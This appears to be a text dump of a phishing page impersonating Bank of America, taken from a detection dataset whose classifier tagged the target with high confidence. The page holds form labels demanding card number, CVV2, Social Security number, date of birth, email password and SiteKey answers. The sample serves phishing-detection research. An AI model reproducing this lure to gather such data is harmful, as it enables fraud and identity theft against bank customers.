 logo
button
button
button
button
button
Target: Bank of America with confidence 0.9751
Bank of America
Sign In
Secure Area
En Español
button
Your Online ID
block
We can't process your request:
We did not recognize the Online ID you entered
Maybe it was a typo or the formatting was off? Please enter it again.
Maybe you forgot your Online ID?
block
Please fill out all (*) indicated fields.
block
block
block
Personal Contact Information
Quick help module
Where do I enter my
Passcode
Forgot or need help with my
Online ID
label
label
Credit Card No *
CVV2 *
input
input
label
label
Expiry Date *
Social Security number *
button
input
input
Month
Year
label
Date of birth *
button
input
button
Day
Month
Year
label
label
Email Address *
Email Password *
input
input
Not using Online Banking?
Enroll now
Learn more about Online
Banking
Service Agreement
block
Confirm Your Identity
SiteKey Challenge Question *
SiteKey Challenge Answers *
input
input
Your first question
input
input
Your second question
input
input
Your Third Answer
button
button
Submit
Cancel